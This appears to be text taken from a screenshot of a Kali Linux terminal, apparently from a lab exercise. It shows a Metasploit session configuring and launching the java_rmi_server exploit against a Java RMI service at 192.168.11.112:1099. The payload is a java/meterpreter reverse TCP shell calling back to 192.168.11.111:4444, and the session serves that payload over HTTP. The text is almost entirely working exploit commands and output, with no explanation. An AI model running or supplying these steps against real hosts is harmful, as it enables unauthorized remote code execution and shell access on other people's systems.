 File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addre
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
KALI
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/wa6RMPr